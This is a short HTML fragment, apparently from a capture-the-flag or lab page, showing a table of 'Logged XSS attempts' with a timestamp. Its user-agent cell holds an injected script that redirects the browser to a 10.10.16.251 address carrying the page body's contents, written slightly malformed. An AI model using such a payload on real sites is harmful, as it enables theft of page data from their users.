 <h4>Logged XSS attempts</h4>
<table>
<thead>
<tr>
<td>Timestamp</td>
<td>User Agent</td>
<td>IP Address</td>
</tr>
</thead>
<tbody>
<tr>
<td>2021-03-18 10:06:56</td>
<td>
<script> document.location="http://10.10.16.251/"    document.getElementsByTagName("body")
[0].innerHTML;</script>
</td>
</tr>
</tbody>
</table>